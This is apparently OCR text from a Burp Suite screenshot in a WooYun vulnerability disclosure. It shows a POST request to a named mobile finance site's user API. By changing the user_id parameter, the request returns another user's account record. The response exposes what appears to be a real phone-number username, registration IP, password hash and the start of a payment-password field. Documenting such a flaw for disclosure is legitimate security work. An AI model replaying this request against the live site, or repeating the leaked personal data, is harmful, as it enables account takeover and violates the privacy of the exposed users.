 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://m.kuaichecaifu.com
Request
Raw Params Headers Hex
POST /?api&dykey=741d5cb7eb538d3651811a1e7c3e2a0b&module=user_hcd&q=getuser
HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; A0001 Build/KTU84P)
Host: m.kuaichecaifu.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 15
user_id=220645&
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Nov 2015 12:39:57 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Set-Cookie: aliyungf_tc=AQAAAFUD43DajAQAif/1chtOwjOY2VFe; Path=/; HttpOnly
Server: nginx/1.2.9
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Set-Cookie: PHPSESSID=hvh69to6020m0huaq4fre9vnd5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 414
{"module":"user_hcd","request":"&q=getuser","result":"success","method":"post",
"user_id":"220645","username":"15965865826","reg_time":"20151129203523","reg_ip
":"119.187.29.45","last_time":"1448800523","last_ip":"119.187.29.45","password"
:"18227555093466a6a1859756e8863e36","paypasswo}
www.wooyun.org